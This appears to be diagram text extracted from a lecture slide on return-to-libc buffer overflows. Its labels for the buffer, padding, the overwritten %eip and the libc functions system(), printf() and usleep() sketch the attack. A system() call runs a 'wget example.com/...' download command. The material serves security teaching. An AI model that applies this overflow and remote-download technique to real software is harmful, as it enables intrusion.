 libc
... usleep() printf() ... system() ...
How do we guess this address?
padding arguments
text ... %eip wget example.com/...
buffer
%eip